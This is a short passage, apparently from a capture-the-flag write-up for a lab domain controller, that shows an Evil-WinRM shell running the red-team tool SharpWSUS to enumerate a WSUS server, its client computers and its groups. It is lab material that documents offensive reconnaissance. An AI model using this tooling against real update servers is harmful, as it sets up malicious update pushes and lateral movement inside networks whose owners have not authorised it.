 *Evil-WinRM* PS C:\programdata> .\sw.exe inspect
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Inspect WSUS Server
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
---------------------------------------------------
dc.outdated.htb, dead:beef::59, 10.0.17763.1432, 1/8/2023 2:44:50 PM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
---------------------------------------------------
####################### Group Enumeration #######################
GroupName
---------------------------------------------------
All Computers
Downstream Servers
Unassigned Computers
先知社区